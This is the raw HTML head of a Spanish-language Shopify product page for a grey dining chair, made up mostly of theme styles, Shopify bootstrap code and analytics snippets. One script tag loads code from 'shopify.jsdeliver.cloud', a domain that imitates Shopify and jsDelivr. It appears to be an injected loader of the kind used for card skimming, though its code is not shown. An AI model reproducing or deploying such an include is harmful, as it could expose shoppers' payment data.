

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/silla-deseo-4-botones-tela-gris
body_size: 53310
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/silla-deseo-4-botones-tela-gris">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/secondary.js?v=63522464628986351641766550992" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Silla Deseo 4 Botones Tela Gris
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="Moderna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color Gris  con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado. Medidas 620X430X980mm NOTA: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar co">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/silla-deseo-4-botones-tela-gris">
<meta property="og:title" content="Silla Deseo 4 Botones Tela Gris">
<meta property="og:type" content="product">
<meta property="og:description" content="Moderna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color Gris  con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado. Medidas 620X430X980mm NOTA: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar co"><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/products/X-6163-GRSP1.jpg?v=1654632113">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="6,205.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Silla Deseo 4 Botones Tela Gris">
<meta name="twitter:description" content="Moderna y Elegante Silla para comedor con 4 botones en el respaldo, tapizada en Tela color Gris  con base fabricada en acero inoxidable cromado. Incluye instructivo y herrajes para armado. Medidas 620X430X980mm NOTA: Debido a los efectos de la iluminación en las fotografías algunos tonos de los colores pueden variar co">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/silla-deseo-4-botones-tela-gris.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-6-1","id":152398495896,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"9467165f-1c71-4332-9a1e-97b9ea39f56b-1768901326","pageurl":"www.dorzav.mx\/products\/silla-deseo-4-botones-tela-gris","u":"7799e0103a4a","p":"product","rtyp":"product","rid":7280815702168};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/34/compiled_assets/scripts.js?v=3056"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821766550992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

